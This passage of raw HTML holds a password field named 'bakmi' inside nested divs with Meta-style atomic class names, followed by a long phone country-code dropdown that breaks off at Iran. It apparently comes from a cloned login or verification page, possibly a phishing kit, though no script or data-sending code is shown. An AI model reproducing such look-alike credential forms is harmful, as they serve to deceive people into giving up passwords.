                                                                                                                        <input type="password" class="form-input" name="bakmi" id="pass" placeholder="Password" aria-label="Password" pattern=".{6,}" maxlength="50" required="yes">
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>
                                                                                                    </div>
                                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x1qjc9v5 xdt5ytf xl56j7k xeuugli xdl72j9 x1iyjqo2 x2lah0s x1pi30zis x1swvt13 x188425o upBOX">
                                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x2lah0s x1qughib x6s0dn4 xozqiw3 x1q0g3np">
                                                                                                            <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x1iyjqo2 xs83m0k xeuugli x1qughib x6s0dn4 x1a02dak x1q0g3np xdl72j9">
                                                                                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli x1iyjqo2">
                                                                                                                        
                                                                                                                                <div class="iti iti--allow-dropdown"><div class="iti__flag-container"><div class="iti__selected-flag" role="combobox" aria-controls="iti-0__country-listbox" aria-owns="iti-0__country-listbox" aria-expanded="false" tabindex="0" title="United States: +1" aria-activedescendant="iti-0__item-us-preferred"></div><ul class="iti__country-list iti__hide" id="iti-0__country-listbox" role="listbox" aria-label="List of countries"><li class="iti__country iti__preferred iti__active" tabindex="-1" id="iti-0__item-us-preferred" role="option" data-dial-code="1" data-country-code="us" aria-selected="true"><div class="iti__flag-box"></div><span class="iti__country-name">United States</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__preferred" tabindex="-1" id="iti-0__item-gb-preferred" role="option" data-dial-code="44" data-country-code="gb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gb"></div></div><span class="iti__country-name">United Kingdom</span><span class="iti__dial-code">+44</span></li><li class="iti__divider" role="separator" aria-disabled="true"></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-af" role="option" data-dial-code="93" data-country-code="af" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__af"></div></div><span class="iti__country-name">Afghanistan (&#8235;&#1575;&#1601;&#1594;&#1575;&#1606;&#1587;&#1578;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+93</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-al" role="option" data-dial-code="355" data-country-code="al" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__al"></div></div><span class="iti__country-name">Albania (Shqip�ri)</span><span class="iti__dial-code">+355</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-dz" role="option" data-dial-code="213" data-country-code="dz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__dz"></div></div><span class="iti__country-name">Algeria (&#8235;&#1575;&#1604;&#1580;&#1586;&#1575;&#1574;&#1585;&#8236;&#8206;)</span><span class="iti__dial-code">+213</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-as" role="option" data-dial-code="1" data-country-code="as" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__as"></div></div><span class="iti__country-name">American Samoa</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ad" role="option" data-dial-code="376" data-country-code="ad" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ad"></div></div><span class="iti__country-name">Andorra</span><span class="iti__dial-code">+376</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ao" role="option" data-dial-code="244" data-country-code="ao" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ao"></div></div><span class="iti__country-name">Angola</span><span class="iti__dial-code">+244</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ai" role="option" data-dial-code="1" data-country-code="ai" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ai"></div></div><span class="iti__country-name">Anguilla</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ag" role="option" data-dial-code="1" data-country-code="ag" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ag"></div></div><span class="iti__country-name">Antigua and Barbuda</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ar" role="option" data-dial-code="54" data-country-code="ar" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ar"></div></div><span class="iti__country-name">Argentina</span><span class="iti__dial-code">+54</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-am" role="option" data-dial-code="374" data-country-code="am" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__am"></div></div><span class="iti__country-name">Armenia (&#1344;&#1377;&#1397;&#1377;&#1405;&#1407;&#1377;&#1398;)</span><span class="iti__dial-code">+374</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-aw" role="option" data-dial-code="297" data-country-code="aw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__aw"></div></div><span class="iti__country-name">Aruba</span><span class="iti__dial-code">+297</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-au" role="option" data-dial-code="61" data-country-code="au" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__au"></div></div><span class="iti__country-name">Australia</span><span class="iti__dial-code">+61</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-at" role="option" data-dial-code="43" data-country-code="at" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__at"></div></div><span class="iti__country-name">Austria (�sterreich)</span><span class="iti__dial-code">+43</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-az" role="option" data-dial-code="994" data-country-code="az" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__az"></div></div><span class="iti__country-name">Azerbaijan (Az&#601;rbaycan)</span><span class="iti__dial-code">+994</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bs" role="option" data-dial-code="1" data-country-code="bs" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bs"></div></div><span class="iti__country-name">Bahamas</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bh" role="option" data-dial-code="973" data-country-code="bh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bh"></div></div><span class="iti__country-name">Bahrain (&#8235;&#1575;&#1604;&#1576;&#1581;&#1585;&#1610;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+973</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bd" role="option" data-dial-code="880" data-country-code="bd" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bd"></div></div><span class="iti__country-name">Bangladesh (&#2476;&#2494;&#2434;&#2482;&#2494;&#2470;&#2503;&#2486;)</span><span class="iti__dial-code">+880</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bb" role="option" data-dial-code="1" data-country-code="bb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bb"></div></div><span class="iti__country-name">Barbados</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-by" role="option" data-dial-code="375" data-country-code="by" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__by"></div></div><span class="iti__country-name">Belarus (&#1041;&#1077;&#1083;&#1072;&#1088;&#1091;&#1089;&#1100;)</span><span class="iti__dial-code">+375</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-be" role="option" data-dial-code="32" data-country-code="be" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__be"></div></div><span class="iti__country-name">Belgium (Belgi�)</span><span class="iti__dial-code">+32</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bz" role="option" data-dial-code="501" data-country-code="bz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bz"></div></div><span class="iti__country-name">Belize</span><span class="iti__dial-code">+501</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bj" role="option" data-dial-code="229" data-country-code="bj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bj"></div></div><span class="iti__country-name">Benin (B�nin)</span><span class="iti__dial-code">+229</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bm" role="option" data-dial-code="1" data-country-code="bm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bm"></div></div><span class="iti__country-name">Bermuda</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bt" role="option" data-dial-code="975" data-country-code="bt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bt"></div></div><span class="iti__country-name">Bhutan (&#3936;&#3926;&#4018;&#3956;&#3906;)</span><span class="iti__dial-code">+975</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bo" role="option" data-dial-code="591" data-country-code="bo" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bo"></div></div><span class="iti__country-name">Bolivia</span><span class="iti__dial-code">+591</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ba" role="option" data-dial-code="387" data-country-code="ba" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ba"></div></div><span class="iti__country-name">Bosnia and Herzegovina (&#1041;&#1086;&#1089;&#1085;&#1072; &#1080; &#1061;&#1077;&#1088;&#1094;&#1077;&#1075;&#1086;&#1074;&#1080;&#1085;&#1072;)</span><span class="iti__dial-code">+387</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bw" role="option" data-dial-code="267" data-country-code="bw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bw"></div></div><span class="iti__country-name">Botswana</span><span class="iti__dial-code">+267</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-br" role="option" data-dial-code="55" data-country-code="br" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__br"></div></div><span class="iti__country-name">Brazil (Brasil)</span><span class="iti__dial-code">+55</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-io" role="option" data-dial-code="246" data-country-code="io" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__io"></div></div><span class="iti__country-name">British Indian Ocean Territory</span><span class="iti__dial-code">+246</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vg" role="option" data-dial-code="1" data-country-code="vg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vg"></div></div><span class="iti__country-name">British Virgin Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bn" role="option" data-dial-code="673" data-country-code="bn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bn"></div></div><span class="iti__country-name">Brunei</span><span class="iti__dial-code">+673</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bg" role="option" data-dial-code="359" data-country-code="bg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bg"></div></div><span class="iti__country-name">Bulgaria (&#1041;&#1098;&#1083;&#1075;&#1072;&#1088;&#1080;&#1103;)</span><span class="iti__dial-code">+359</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bf" role="option" data-dial-code="226" data-country-code="bf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bf"></div></div><span class="iti__country-name">Burkina Faso</span><span class="iti__dial-code">+226</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bi" role="option" data-dial-code="257" data-country-code="bi" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bi"></div></div><span class="iti__country-name">Burundi (Uburundi)</span><span class="iti__dial-code">+257</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kh" role="option" data-dial-code="855" data-country-code="kh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kh"></div></div><span class="iti__country-name">Cambodia (&#6016;&#6040;&#6098;&#6038;&#6075;&#6023;&#6070;)</span><span class="iti__dial-code">+855</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cm" role="option" data-dial-code="237" data-country-code="cm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cm"></div></div><span class="iti__country-name">Cameroon (Cameroun)</span><span class="iti__dial-code">+237</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ca" role="option" data-dial-code="1" data-country-code="ca" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ca"></div></div><span class="iti__country-name">Canada</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cv" role="option" data-dial-code="238" data-country-code="cv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cv"></div></div><span class="iti__country-name">Cape Verde (Kabu Verdi)</span><span class="iti__dial-code">+238</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bq" role="option" data-dial-code="599" data-country-code="bq" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bq"></div></div><span class="iti__country-name">Caribbean Netherlands</span><span class="iti__dial-code">+599</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ky" role="option" data-dial-code="1" data-country-code="ky" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ky"></div></div><span class="iti__country-name">Cayman Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cf" role="option" data-dial-code="236" data-country-code="cf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cf"></div></div><span class="iti__country-name">Central African Republic (R�publique centrafricaine)</span><span class="iti__dial-code">+236</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-td" role="option" data-dial-code="235" data-country-code="td" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__td"></div></div><span class="iti__country-name">Chad (Tchad)</span><span class="iti__dial-code">+235</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cl" role="option" data-dial-code="56" data-country-code="cl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cl"></div></div><span class="iti__country-name">Chile</span><span class="iti__dial-code">+56</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cn" role="option" data-dial-code="86" data-country-code="cn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cn"></div></div><span class="iti__country-name">China (&#20013;&#22269;)</span><span class="iti__dial-code">+86</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cx" role="option" data-dial-code="61" data-country-code="cx" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cx"></div></div><span class="iti__country-name">Christmas Island</span><span class="iti__dial-code">+61</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cc" role="option" data-dial-code="61" data-country-code="cc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cc"></div></div><span class="iti__country-name">Cocos (Keeling) Islands</span><span class="iti__dial-code">+61</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-co" role="option" data-dial-code="57" data-country-code="co" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__co"></div></div><span class="iti__country-name">Colombia</span><span class="iti__dial-code">+57</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-km" role="option" data-dial-code="269" data-country-code="km" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__km"></div></div><span class="iti__country-name">Comoros (&#8235;&#1580;&#1586;&#1585; &#1575;&#1604;&#1602;&#1605;&#1585;&#8236;&#8206;)</span><span class="iti__dial-code">+269</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cd" role="option" data-dial-code="243" data-country-code="cd" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cd"></div></div><span class="iti__country-name">Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)</span><span class="iti__dial-code">+243</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cg" role="option" data-dial-code="242" data-country-code="cg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cg"></div></div><span class="iti__country-name">Congo (Republic) (Congo-Brazzaville)</span><span class="iti__dial-code">+242</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ck" role="option" data-dial-code="682" data-country-code="ck" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ck"></div></div><span class="iti__country-name">Cook Islands</span><span class="iti__dial-code">+682</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cr" role="option" data-dial-code="506" data-country-code="cr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cr"></div></div><span class="iti__country-name">Costa Rica</span><span class="iti__dial-code">+506</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ci" role="option" data-dial-code="225" data-country-code="ci" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ci"></div></div><span class="iti__country-name">C�te d�Ivoire</span><span class="iti__dial-code">+225</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-hr" role="option" data-dial-code="385" data-country-code="hr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__hr"></div></div><span class="iti__country-name">Croatia (Hrvatska)</span><span class="iti__dial-code">+385</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cu" role="option" data-dial-code="53" data-country-code="cu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cu"></div></div><span class="iti__country-name">Cuba</span><span class="iti__dial-code">+53</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cw" role="option" data-dial-code="599" data-country-code="cw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cw"></div></div><span class="iti__country-name">Cura�ao</span><span class="iti__dial-code">+599</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cy" role="option" data-dial-code="357" data-country-code="cy" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cy"></div></div><span class="iti__country-name">Cyprus (&#922;&#973;&#960;&#961;&#959;&#962;)</span><span class="iti__dial-code">+357</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cz" role="option" data-dial-code="420" data-country-code="cz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cz"></div></div><span class="iti__country-name">Czech Republic (&#268;esk� republika)</span><span class="iti__dial-code">+420</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-dk" role="option" data-dial-code="45" data-country-code="dk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__dk"></div></div><span class="iti__country-name">Denmark (Danmark)</span><span class="iti__dial-code">+45</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-dj" role="option" data-dial-code="253" data-country-code="dj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__dj"></div></div><span class="iti__country-name">Djibouti</span><span class="iti__dial-code">+253</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-dm" role="option" data-dial-code="1" data-country-code="dm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__dm"></div></div><span class="iti__country-name">Dominica</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-do" role="option" data-dial-code="1" data-country-code="do" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__do"></div></div><span class="iti__country-name">Dominican Republic (Rep�blica Dominicana)</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ec" role="option" data-dial-code="593" data-country-code="ec" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ec"></div></div><span class="iti__country-name">Ecuador</span><span class="iti__dial-code">+593</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-eg" role="option" data-dial-code="20" data-country-code="eg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__eg"></div></div><span class="iti__country-name">Egypt (&#8235;&#1605;&#1589;&#1585;&#8236;&#8206;)</span><span class="iti__dial-code">+20</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sv" role="option" data-dial-code="503" data-country-code="sv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sv"></div></div><span class="iti__country-name">El Salvador</span><span class="iti__dial-code">+503</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gq" role="option" data-dial-code="240" data-country-code="gq" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gq"></div></div><span class="iti__country-name">Equatorial Guinea (Guinea Ecuatorial)</span><span class="iti__dial-code">+240</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-er" role="option" data-dial-code="291" data-country-code="er" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__er"></div></div><span class="iti__country-name">Eritrea</span><span class="iti__dial-code">+291</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ee" role="option" data-dial-code="372" data-country-code="ee" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ee"></div></div><span class="iti__country-name">Estonia (Eesti)</span><span class="iti__dial-code">+372</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-et" role="option" data-dial-code="251" data-country-code="et" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__et"></div></div><span class="iti__country-name">Ethiopia</span><span class="iti__dial-code">+251</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fk" role="option" data-dial-code="500" data-country-code="fk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fk"></div></div><span class="iti__country-name">Falkland Islands (Islas Malvinas)</span><span class="iti__dial-code">+500</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fo" role="option" data-dial-code="298" data-country-code="fo" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fo"></div></div><span class="iti__country-name">Faroe Islands (F�royar)</span><span class="iti__dial-code">+298</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fj" role="option" data-dial-code="679" data-country-code="fj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fj"></div></div><span class="iti__country-name">Fiji</span><span class="iti__dial-code">+679</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fi" role="option" data-dial-code="358" data-country-code="fi" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fi"></div></div><span class="iti__country-name">Finland (Suomi)</span><span class="iti__dial-code">+358</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fr" role="option" data-dial-code="33" data-country-code="fr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fr"></div></div><span class="iti__country-name">France</span><span class="iti__dial-code">+33</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gf" role="option" data-dial-code="594" data-country-code="gf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gf"></div></div><span class="iti__country-name">French Guiana (Guyane fran�aise)</span><span class="iti__dial-code">+594</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pf" role="option" data-dial-code="689" data-country-code="pf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pf"></div></div><span class="iti__country-name">French Polynesia (Polyn�sie fran�aise)</span><span class="iti__dial-code">+689</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ga" role="option" data-dial-code="241" data-country-code="ga" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ga"></div></div><span class="iti__country-name">Gabon</span><span class="iti__dial-code">+241</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gm" role="option" data-dial-code="220" data-country-code="gm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gm"></div></div><span class="iti__country-name">Gambia</span><span class="iti__dial-code">+220</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ge" role="option" data-dial-code="995" data-country-code="ge" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ge"></div></div><span class="iti__country-name">Georgia (&#4321;&#4304;&#4325;&#4304;&#4320;&#4311;&#4309;&#4308;&#4314;&#4317;)</span><span class="iti__dial-code">+995</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-de" role="option" data-dial-code="49" data-country-code="de" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__de"></div></div><span class="iti__country-name">Germany (Deutschland)</span><span class="iti__dial-code">+49</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gh" role="option" data-dial-code="233" data-country-code="gh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gh"></div></div><span class="iti__country-name">Ghana (Gaana)</span><span class="iti__dial-code">+233</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gi" role="option" data-dial-code="350" data-country-code="gi" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gi"></div></div><span class="iti__country-name">Gibraltar</span><span class="iti__dial-code">+350</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gr" role="option" data-dial-code="30" data-country-code="gr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gr"></div></div><span class="iti__country-name">Greece (&#917;&#955;&#955;&#940;&#948;&#945;)</span><span class="iti__dial-code">+30</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gl" role="option" data-dial-code="299" data-country-code="gl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gl"></div></div><span class="iti__country-name">Greenland (Kalaallit Nunaat)</span><span class="iti__dial-code">+299</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gd" role="option" data-dial-code="1" data-country-code="gd" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gd"></div></div><span class="iti__country-name">Grenada</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gp" role="option" data-dial-code="590" data-country-code="gp" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gp"></div></div><span class="iti__country-name">Guadeloupe</span><span class="iti__dial-code">+590</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gu" role="option" data-dial-code="1" data-country-code="gu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gu"></div></div><span class="iti__country-name">Guam</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gt" role="option" data-dial-code="502" data-country-code="gt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gt"></div></div><span class="iti__country-name">Guatemala</span><span class="iti__dial-code">+502</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gg" role="option" data-dial-code="44" data-country-code="gg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gg"></div></div><span class="iti__country-name">Guernsey</span><span class="iti__dial-code">+44</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gn" role="option" data-dial-code="224" data-country-code="gn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gn"></div></div><span class="iti__country-name">Guinea (Guin�e)</span><span class="iti__dial-code">+224</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gw" role="option" data-dial-code="245" data-country-code="gw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gw"></div></div><span class="iti__country-name">Guinea-Bissau (Guin� Bissau)</span><span class="iti__dial-code">+245</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gy" role="option" data-dial-code="592" data-country-code="gy" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gy"></div></div><span class="iti__country-name">Guyana</span><span class="iti__dial-code">+592</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ht" role="option" data-dial-code="509" data-country-code="ht" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ht"></div></div><span class="iti__country-name">Haiti</span><span class="iti__dial-code">+509</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-hn" role="option" data-dial-code="504" data-country-code="hn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__hn"></div></div><span class="iti__country-name">Honduras</span><span class="iti__dial-code">+504</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-hk" role="option" data-dial-code="852" data-country-code="hk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__hk"></div></div><span class="iti__country-name">Hong Kong (&#39321;&#28207;)</span><span class="iti__dial-code">+852</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-hu" role="option" data-dial-code="36" data-country-code="hu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__hu"></div></div><span class="iti__country-name">Hungary (Magyarorsz�g)</span><span class="iti__dial-code">+36</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-is" role="option" data-dial-code="354" data-country-code="is" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__is"></div></div><span class="iti__country-name">Iceland (�sland)</span><span class="iti__dial-code">+354</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-in" role="option" data-dial-code="91" data-country-code="in" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__in"></div></div><span class="iti__country-name">India (&#2349;&#2366;&#2352;&#2340;)</span><span class="iti__dial-code">+91</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-id" role="option" data-dial-code="62" data-country-code="id" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__id"></div></div><span class="iti__country-name">Indonesia</span><span class="iti__dial-code">+62</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ir" role="option" data-dial-code="98" data-country-code="ir" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ir"></div></div><span class="iti__country-name">Iran 